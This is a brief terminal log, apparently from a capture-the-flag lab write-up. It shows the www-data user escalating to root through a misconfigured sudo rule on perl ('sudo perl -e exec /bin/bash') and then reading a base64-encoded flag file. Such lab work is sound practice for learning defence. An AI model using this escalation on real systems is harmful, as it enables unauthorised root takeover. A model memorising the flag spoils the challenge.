 www-data@Einstein:/var/www/SecreTSMSgatwayLogin$ sudo perl -e 'exec "/bin/bash";'
<SecreTSMSgatwayLogin$ sudo perl -e 'exec "/bin/bash";'
sudo: unable to resolve host Einstein
root@Einstein:/var/www/SecreTSMSgatwayLogin# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Einstein:/var/www/SecreTSMSgatwayLogin# whoami
whoami
root
root@Einstein:/var/www/SecreTSMSgatwayLogin# cd
cd
root@Einstein:~# ls
ls
flag.txt
root@Einstein:~# cat flag.txt
cat flag.txt
CONGRATULATIONS
FLAG : VEhNe0F6YXpfTWFkZV9JdF9FYXN5fQ==
root@Einstein:~#